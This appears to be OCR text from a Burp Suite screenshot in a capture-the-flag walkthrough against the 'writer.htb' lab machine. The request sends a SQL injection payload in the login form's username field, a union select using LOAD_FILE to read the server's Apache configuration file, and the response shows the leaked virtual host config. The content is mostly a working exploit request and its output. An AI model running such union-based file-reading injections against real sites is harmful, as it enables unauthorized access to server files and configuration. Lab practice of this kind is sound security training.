 Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select
1,LOAD_FILE('/etc/apache2/sites-enabled/000-default.conf'),3,4,5,6-- -&password=test
Response
Pretty Raw Hex Render
\n
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 # Alias /static /var/www/writer2_project/static
56 # &lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 # &lt;/Directory&gt;
59 #
60 # &lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 # &lt;/Directory&gt;
65 #
66 # WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project/writer2env
67 # WSGIProcessGroup writer2_project
68 # WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
69 # ErrorLog ${APACHE_LOG_DIR}/error.log
70 # LogLevel warn
71 # CustomLog ${APACHE_LOG_DIR}/access.log combined
72 #
73 #&lt;/VirtualHost&gt;
74 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
75 </h3>